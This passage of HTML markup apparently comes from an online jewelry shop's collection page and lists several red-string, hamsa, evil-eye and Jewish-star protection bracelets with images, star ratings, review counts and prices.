         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/jewish-star-on-protection-red-cord-bracelet-alef-bet-by-paula.jpg?v=1766434900&width=165 165w,//www.alefbet.com/cdn/shop/files/jewish-star-on-protection-red-cord-bracelet-alef-bet-by-paula.jpg?v=1766434900&width=360 360w,//www.alefbet.com/cdn/shop/files/jewish-star-on-protection-red-cord-bracelet-alef-bet-by-paula.jpg?v=1766434900&width=533 533w,//www.alefbet.com/cdn/shop/files/jewish-star-on-protection-red-cord-bracelet-alef-bet-by-paula.jpg?v=1766434900&width=720 720w,//www.alefbet.com/cdn/shop/files/jewish-star-on-protection-red-cord-bracelet-alef-bet-by-paula.jpg?v=1766434900&width=940 940w,//www.alefbet.com/cdn/shop/files/jewish-star-on-protection-red-cord-bracelet-alef-bet-by-paula.jpg?v=1766434900&width=1066 1066w,//www.alefbet.com/cdn/shop/files/jewish-star-on-protection-red-cord-bracelet-alef-bet-by-paula.jpg?v=1766434900 1160w
                "
                src="//www.alefbet.com/cdn/shop/files/jewish-star-on-protection-red-cord-bracelet-alef-bet-by-paula.jpg?v=1766434900&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Jewish Star red cord bracelet features a sterling silver pendant on a durable red cord, symbolizing protection and faith."
                class="motion-reduce"
                
                width="1160"
                height="1160"
                id='quick-add-template--19051243766009__main-collection-product-grid1315706437699-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/jewish-star-on-protection-red-cord-bracelet-alef-bet-by-paula-43881.jpg?v=1766434900&width=165 165w,//www.alefbet.com/cdn/shop/files/jewish-star-on-protection-red-cord-bracelet-alef-bet-by-paula-43881.jpg?v=1766434900&width=360 360w,//www.alefbet.com/cdn/shop/files/jewish-star-on-protection-red-cord-bracelet-alef-bet-by-paula-43881.jpg?v=1766434900&width=533 533w,//www.alefbet.com/cdn/shop/files/jewish-star-on-protection-red-cord-bracelet-alef-bet-by-paula-43881.jpg?v=1766434900&width=720 720w,//www.alefbet.com/cdn/shop/files/jewish-star-on-protection-red-cord-bracelet-alef-bet-by-paula-43881.jpg?v=1766434900&width=940 940w,//www.alefbet.com/cdn/shop/files/jewish-star-on-protection-red-cord-bracelet-alef-bet-by-paula-43881.jpg?v=1766434900 1000w
                  "
                  src="//www.alefbet.com/cdn/shop/files/jewish-star-on-protection-red-cord-bracelet-alef-bet-by-paula-43881.jpg?v=1766434900&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/jewish-star-on-protection-cord-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315706437699"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315706437699 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-1315706437699"
              >
                Jewish Star on Protection Red Cord Bracelet
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-1315706437699"
            
          >
            <a
              href="/products/jewish-star-on-protection-cord-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-1315706437699"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-1315706437699 Badge-template--19051243766009__main-collection-product-grid-1315706437699"
            >
              Jewish Star on Protection Red Cord Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.14 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.14 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(22)</span>
                <span class="visually-hidden">22
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $26.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $26.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/red-thread-bendel-bracelet-with-hamsa-hand-charm-alef-bet-by-paula.jpg?v=1766434862&width=165 165w,//www.alefbet.com/cdn/shop/files/red-thread-bendel-bracelet-with-hamsa-hand-charm-alef-bet-by-paula.jpg?v=1766434862&width=360 360w,//www.alefbet.com/cdn/shop/files/red-thread-bendel-bracelet-with-hamsa-hand-charm-alef-bet-by-paula.jpg?v=1766434862&width=533 533w,//www.alefbet.com/cdn/shop/files/red-thread-bendel-bracelet-with-hamsa-hand-charm-alef-bet-by-paula.jpg?v=1766434862&width=720 720w,//www.alefbet.com/cdn/shop/files/red-thread-bendel-bracelet-with-hamsa-hand-charm-alef-bet-by-paula.jpg?v=1766434862&width=940 940w,//www.alefbet.com/cdn/shop/files/red-thread-bendel-bracelet-with-hamsa-hand-charm-alef-bet-by-paula.jpg?v=1766434862&width=1066 1066w,//www.alefbet.com/cdn/shop/files/red-thread-bendel-bracelet-with-hamsa-hand-charm-alef-bet-by-paula.jpg?v=1766434862 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/red-thread-bendel-bracelet-with-hamsa-hand-charm-alef-bet-by-paula.jpg?v=1766434862&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="A hamsa charm and red string bracelet, symbolizing protection and good wishes, made of durable sterling silver. Ideal gift for any occasion."
                class="motion-reduce"
                
                width="1200"
                height="1200"
                id='quick-add-template--19051243766009__main-collection-product-grid1315706208323-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/red-thread-bendel-bracelet-with-hamsa-hand-charm-alef-bet-by-paula-43861.jpg?v=1766434862&width=165 165w,//www.alefbet.com/cdn/shop/files/red-thread-bendel-bracelet-with-hamsa-hand-charm-alef-bet-by-paula-43861.jpg?v=1766434862&width=360 360w,//www.alefbet.com/cdn/shop/files/red-thread-bendel-bracelet-with-hamsa-hand-charm-alef-bet-by-paula-43861.jpg?v=1766434862&width=533 533w,//www.alefbet.com/cdn/shop/files/red-thread-bendel-bracelet-with-hamsa-hand-charm-alef-bet-by-paula-43861.jpg?v=1766434862&width=720 720w,//www.alefbet.com/cdn/shop/files/red-thread-bendel-bracelet-with-hamsa-hand-charm-alef-bet-by-paula-43861.jpg?v=1766434862&width=940 940w,//www.alefbet.com/cdn/shop/files/red-thread-bendel-bracelet-with-hamsa-hand-charm-alef-bet-by-paula-43861.jpg?v=1766434862&width=1066 1066w,//www.alefbet.com/cdn/shop/files/red-thread-bendel-bracelet-with-hamsa-hand-charm-alef-bet-by-paula-43861.jpg?v=1766434862 1200w
                  "
                  src="//www.alefbet.com/cdn/shop/files/red-thread-bendel-bracelet-with-hamsa-hand-charm-alef-bet-by-paula-43861.jpg?v=1766434862&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/red-cord-bendel-bracelet-with-hamsa-silver"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315706208323"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315706208323 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-1315706208323"
              >
                Red Thread Bendel Bracelet with Hamsa Hand Charm
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-1315706208323"
            
          >
            <a
              href="/products/red-cord-bendel-bracelet-with-hamsa-silver"
              id="CardLink-template--19051243766009__main-collection-product-grid-1315706208323"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-1315706208323 Badge-template--19051243766009__main-collection-product-grid-1315706208323"
            >
              Red Thread Bendel Bracelet with Hamsa Hand Charm
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.87 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.87 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(46)</span>
                <span class="visually-hidden">46
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $29.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $29.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/puff-heart-charm-on-protection-red-cord-bracelet-alef-bet-by-paula.jpg?v=1766434887&width=165 165w,//www.alefbet.com/cdn/shop/files/puff-heart-charm-on-protection-red-cord-bracelet-alef-bet-by-paula.jpg?v=1766434887&width=360 360w,//www.alefbet.com/cdn/shop/files/puff-heart-charm-on-protection-red-cord-bracelet-alef-bet-by-paula.jpg?v=1766434887&width=533 533w,//www.alefbet.com/cdn/shop/files/puff-heart-charm-on-protection-red-cord-bracelet-alef-bet-by-paula.jpg?v=1766434887&width=720 720w,//www.alefbet.com/cdn/shop/files/puff-heart-charm-on-protection-red-cord-bracelet-alef-bet-by-paula.jpg?v=1766434887&width=940 940w,//www.alefbet.com/cdn/shop/files/puff-heart-charm-on-protection-red-cord-bracelet-alef-bet-by-paula.jpg?v=1766434887&width=1066 1066w,//www.alefbet.com/cdn/shop/files/puff-heart-charm-on-protection-red-cord-bracelet-alef-bet-by-paula.jpg?v=1766434887 1160w
                "
                src="//www.alefbet.com/cdn/shop/files/puff-heart-charm-on-protection-red-cord-bracelet-alef-bet-by-paula.jpg?v=1766434887&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sterling silver red string amulet bracelet available in sizes for all ages, featuring a 3/8&quot; pendant, symbolizing love and protection."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1160"
                height="1160"
                id='quick-add-template--19051243766009__main-collection-product-grid1315706372163-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/puff-heart-charm-on-protection-red-cord-bracelet-alef-bet-by-paula-43871.jpg?v=1766434887&width=165 165w,//www.alefbet.com/cdn/shop/files/puff-heart-charm-on-protection-red-cord-bracelet-alef-bet-by-paula-43871.jpg?v=1766434887&width=360 360w,//www.alefbet.com/cdn/shop/files/puff-heart-charm-on-protection-red-cord-bracelet-alef-bet-by-paula-43871.jpg?v=1766434887&width=533 533w,//www.alefbet.com/cdn/shop/files/puff-heart-charm-on-protection-red-cord-bracelet-alef-bet-by-paula-43871.jpg?v=1766434887&width=720 720w,//www.alefbet.com/cdn/shop/files/puff-heart-charm-on-protection-red-cord-bracelet-alef-bet-by-paula-43871.jpg?v=1766434887&width=940 940w,//www.alefbet.com/cdn/shop/files/puff-heart-charm-on-protection-red-cord-bracelet-alef-bet-by-paula-43871.jpg?v=1766434887 1000w
                  "
                  src="//www.alefbet.com/cdn/shop/files/puff-heart-charm-on-protection-red-cord-bracelet-alef-bet-by-paula-43871.jpg?v=1766434887&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/puff-heart-charm-on-protection-cord-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315706372163"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315706372163 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-1315706372163"
              >
                Puff Heart Charm on Protection Red Cord Bracelet
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-1315706372163"
            
          >
            <a
              href="/products/puff-heart-charm-on-protection-cord-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-1315706372163"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-1315706372163 Badge-template--19051243766009__main-collection-product-grid-1315706372163"
            >
              Puff Heart Charm on Protection Red Cord Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(10)</span>
                <span class="visually-hidden">10
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $31.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $31.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula.jpg?v=1766435872&width=165 165w,//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula.jpg?v=1766435872&width=360 360w,//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula.jpg?v=1766435872&width=533 533w,//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula.jpg?v=1766435872&width=720 720w,//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula.jpg?v=1766435872&width=940 940w,//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula.jpg?v=1766435872&width=1066 1066w,//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula.jpg?v=1766435872 2619w
                "
                src="//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula.jpg?v=1766435872&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Multicolor Evil Eye Protection Bracelet for Everyday Luck"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2619"
                height="2619"
                id='quick-add-template--19051243766009__main-collection-product-grid4538473545803-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula-44672.jpg?v=1766435872&width=165 165w,//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula-44672.jpg?v=1766435872&width=360 360w,//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula-44672.jpg?v=1766435872&width=533 533w,//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula-44672.jpg?v=1766435872&width=720 720w,//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula-44672.jpg?v=1766435872 872w
                  "
                  src="//www.alefbet.com/cdn/shop/files/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula-44672.jpg?v=1766435872&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="872"
                  height="871"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/blue-evil-eye-protection-bracelet-for-everyday-luck"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-4538473545803"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-4538473545803 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-4538473545803"
              >
                Multicolor Evil Eye Protection Bracelet for Everyday Luck
              </a>
            </h3>
          </div>


          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-4538473545803"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-4538473545803"
            
          >
            <a
              href="/products/blue-evil-eye-protection-bracelet-for-everyday-luck"
              id="CardLink-template--19051243766009__main-collection-product-grid-4538473545803"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-4538473545803 Badge-template--19051243766009__main-collection-product-grid-4538473545803"
            >
              Multicolor Evil Eye Protection Bracelet for Everyday Luck
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.59 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.59 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(29)</span>
                <span class="visually-hidden">29
                  total reviews</span>
              </p>
              
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $38.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $38.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"><span
              id="Badge-template--19051243766009__main-collection-product-grid-4538473545803"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/red-string-friendship-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1766435641&width=165 165w,//www.alefbet.com/cdn/shop/files/red-string-friendship-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1766435641&width=360 360w,//www.alefbet.com/cdn/shop/files/red-string-friendship-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1766435641&width=533 533w,//www.alefbet.com/cdn/shop/files/red-string-friendship-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1766435641&width=720 720w,//www.alefbet.com/cdn/shop/files/red-string-friendship-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1766435641&width=940 940w,//www.alefbet.com/cdn/shop/files/red-string-friendship-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1766435641&width=1066 1066w,//www.alefbet.com/cdn/shop/files/red-string-friendship-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1766435641 4000w
                "
                src="//www.alefbet.com/cdn/shop/files/red-string-friendship-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1766435641&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Red String Friendship Jewish Star Bracelet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4000"
                height="4000"
                id='quick-add-template--19051243766009__main-collection-product-grid2100942536771-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/red-string-friendship-jewish-star-bracelet-alef-bet-by-paula-44431.jpg?v=1766435641&width=165 165w,//www.alefbet.com/cdn/shop/files/red-string-friendship-jewish-star-bracelet-alef-bet-by-paula-44431.jpg?v=1766435641&width=360 360w,//www.alefbet.com/cdn/shop/files/red-string-friendship-jewish-star-bracelet-alef-bet-by-paula-44431.jpg?v=1766435641&width=533 533w,//www.alefbet.com/cdn/shop/files/red-string-friendship-jewish-star-bracelet-alef-bet-by-paula-44431.jpg?v=1766435641&width=720 720w,//www.alefbet.com/cdn/shop/files/red-string-friendship-jewish-star-bracelet-alef-bet-by-paula-44431.jpg?v=1766435641&width=940 940w,//www.alefbet.com/cdn/shop/files/red-string-friendship-jewish-star-bracelet-alef-bet-by-paula-44431.jpg?v=1766435641&width=1066 1066w,//www.alefbet.com/cdn/shop/files/red-string-friendship-jewish-star-bracelet-alef-bet-by-paula-44431.jpg?v=1766435641 1907w
                  "
                  src="//www.alefbet.com/cdn/shop/files/red-string-friendship-jewish-star-bracelet-alef-bet-by-paula-44431.jpg?v=1766435641&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1907"
                  height="1907"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/red-string-jewish-star-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-2100942536771"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-2100942536771 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-2100942536771"
              >
                Red String Friendship Jewish Star Bracelet
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-2100942536771"
            
          >
            <a
              href="/products/red-string-jewish-star-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-2100942536771"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-2100942536771 Badge-template--19051243766009__main-collection-product-grid-2100942536771"
            >
              Red String Friendship Jewish Star Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(15)</span>
                <span class="visually-hidden">15
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $40.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $40.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
